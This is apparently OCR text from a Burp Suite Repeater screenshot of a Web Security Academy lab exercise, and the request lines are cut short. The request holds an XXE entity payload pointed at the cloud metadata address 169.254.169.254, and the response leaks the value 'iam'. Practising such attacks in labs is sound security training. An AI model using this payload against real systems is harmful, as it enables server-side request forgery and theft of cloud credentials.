 Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: https://0ab3009604ce6eebc0c50ecc006c009e.web-security-academy.n
Request
Pretty Raw \n Actions
1 ck HTTP/1.1
2 e6eebc0c50ecc006c009e.web-security-academy.net
3 la/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4
5 en-US,en;q=0.5
6 gzip, deflate
7 0ab3009604ce6eebc0c50ecc006c009e.web-security-academy.net/produ
8 lication/xml
9 ab3009604ce6eebc0c50ecc006c009e.web-security-academy.net
10 97
11
12 kOr4z49cFR1RqadmPtCKEEke9u0Hwwt
13 mpty
14 ors
15 ame-origin
16
17 0" encoding="UTF-8"?>
18 [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data"
19
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 25
5
6 "Invalid product ID: iam"
INSPECTOR
Query Parameters (0)
Request Cookies (1)
Request Headers (14)
Response Headers (3)